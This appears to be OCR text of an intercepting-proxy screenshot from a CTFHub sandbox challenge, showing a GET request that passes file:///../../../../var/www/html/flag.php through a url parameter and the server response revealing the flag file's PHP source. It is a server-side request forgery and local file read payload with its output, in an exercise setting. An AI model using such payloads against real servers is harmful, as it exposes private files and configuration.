 Request
Pretty Raw \n Actions
1 GET /?url=file:///../../../../../../var/www/html/flag.php HTTP/1.1
2 Host: challenge-60eb4855f0b391e2.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
0 Cookie: OUTFOX_SEARCH_USER_ID_NCOO=1292611959.666828
1 Connection: close
2
3
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Sun, 01 Aug 2021 09:17:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 59
11
12 <?php
13
14 // Flag is ctfhub{6f12d05a13b7e0175d1ff5d2}
15
16 ?>
17
18 ???